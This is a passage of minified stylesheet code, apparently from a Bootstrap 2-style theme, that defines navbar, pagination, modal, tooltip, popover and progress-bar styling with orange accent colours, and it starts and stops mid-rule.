#d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:15px 20px 15px;margin-left:-20px;font-size:20px;font-weight:200;color:#666;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:50px;color:#666}.navbar-link{color:#666}.navbar-link:hover,.navbar-link:focus{color:#f76000}.navbar .divider-vertical{height:50px;margin:0 9px;border-left:1px solid #f5f5f5;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:10px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:10px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:10px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:930px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:15px 15px 15px;color:#666;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:#fff;color:#f76000;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#f76000;text-decoration:none;background-color:#f76000;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#cfcfcf \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#f76000;color:#f76000}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222222,#111111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));background-image:-webkit-linear-gradient(top,#222222,#111111);background-image:-o-linear-gradient(top,#222222,#111111);background-image:linear-gradient(to bottom,#222222,#111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:hover,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#444;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:16.25px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>a,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>a,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress 